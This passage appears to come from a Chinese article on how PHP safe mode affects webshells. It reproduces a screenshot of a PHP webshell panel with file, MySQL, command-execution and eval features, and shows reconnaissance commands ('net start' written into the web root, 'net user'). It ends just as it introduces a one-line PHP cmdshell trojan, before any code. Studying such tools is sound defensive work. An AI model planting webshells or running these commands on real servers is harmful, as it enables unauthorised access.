 地址(D) http://127.1/2008.php
127.1(127.1)
Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code
Execute Program »
Program
c:\windows\system32\cmd.exe
Parameter
/c net start > D:/Program Files/Apache2/htdocs/log.txt
Execute
Execute Command »
Use: phpfunc
Command
net user
Execute
Copyright(C)2004-2008 Security Angel Team [S4T] All Rights Reserved.
图4
接着，我们再来看一下安全模式对一个号称为新型php一
句话cmdshell的木马的影响，其代码如下：